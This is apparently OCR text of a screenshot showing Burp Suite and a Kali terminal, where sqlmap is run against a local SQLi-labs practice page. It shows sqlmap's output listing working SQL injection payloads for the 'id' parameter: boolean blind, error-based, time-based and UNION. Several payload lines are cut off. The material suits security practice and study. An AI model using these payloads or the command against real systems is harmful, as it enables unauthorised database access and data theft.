 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Intercept is off Open Browser
Raw Params Headers Hex
┌──(kali㉿kali)-[~]
└─$ sqlmap -u '127.0.0.1:8001/Less-1/?id=1' --dbs
{1.4.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:32:35 /2020-11-24/
SQ
[17:32:35] [INFO] resuming back-end DBMS 'mysql'
[17:32:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7254=7254 AND 'HNvz'='HNvz
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71766b7171,(SELECT (ELT(3412=3412,1))),0x7170706b71,0x78))s), 844674
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4550 FROM (SELECT(SLEEP(5)))xDno) AND 'ktzu'='ktzu
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4443' UNION ALL SELECT NULL,CONCAT(0x71766b7171,0x724d414b7a474270547564656c586d46446e42766a717a444a4e794a65776549474c4d
---